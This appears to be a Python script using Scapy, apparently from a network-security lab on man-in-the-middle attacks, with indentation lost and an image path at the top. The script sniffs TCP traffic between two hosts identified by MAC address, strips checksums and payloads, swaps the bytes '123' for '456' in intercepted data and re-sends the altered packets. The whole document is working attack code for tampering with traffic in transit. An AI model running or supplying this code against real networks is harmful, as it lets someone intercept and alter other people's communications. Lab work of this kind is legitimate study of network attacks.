 from scapy.all import *
MAC_HostA = "02:42:c0:a8:3c:02"
MAC_HostB = "02:42:b5:d7:fd:10"
def spoof_pkt(pkt):
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
del(newpkt[TCP].payload)
if pkt[TCP].payload:
olddata = pkt[TCP].payload.load
print("***%s, length: %d" % (olddata,len(olddata)))
newdata = olddata.replace(b'123',b'456')
send(newpkt/newdata)
else:
send(newpkt)
f = 'tcp and (ether src ' + MAC_HostA + ' or ether src ' + MAC_HostB + ') '
pkt = sniff(filter=f,prn=spoof_pkt)